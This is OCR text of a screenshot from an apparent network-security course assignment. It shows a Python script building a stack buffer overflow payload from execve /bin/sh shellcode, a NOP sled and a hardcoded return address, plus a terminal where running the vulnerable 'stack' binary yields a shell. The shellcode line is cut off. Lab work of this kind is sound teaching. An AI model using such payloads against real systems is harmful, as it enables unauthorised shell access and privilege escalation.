 ~/work/mtech/sem2/netsec/6/assignment4/exploit.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
stack.c × exploit.py ×
1 from struct import pack
2
3 p = ''
4
5 exploit = "\x31\xc0\x50\x68""//sh\x68""/bin\x89\xe3\x50\x53\
6
7 #total = 212
8 total =24
9 nop_len = total - len(exploit);
10 junk = ((nop_len) * "\x90")
11
12 p +=  exploit + junk + pack("<I", 0xffffd31d)
13 print p
14
15
Line 1, Column 1 Tab Size: 4 Python
Terminal - hrishi@hrishi: ~/work/mtech/sem2/netsec/6/assignment4
File Edit View Terminal Tabs Help
hrishi@hrishi:~/work/mtech/sem2/netsec/6/assignment4$ ./stack
$ ls
Assignment-5.pdf call_shellcode.c envaddr.c shell
RandON.png egg exploit.py stack
badfile egg.c peda-session-stack.txt stack.c
call_shellcode-1.c envaddr rootAccess.png
$ pwd
/home/hrishi/work/mtech/sem2/netsec/6/assignment4
$
-1.c egg egg.c envaddr envaddr.c
ng shell stack stack.c
Assignment-5.pdf — Assig... ~/work/mtech/sem2/nets... assignment4 - File Manager Terminal - hrishi@hrishi: ~/... (29%) 05 Mar, 03:52 PM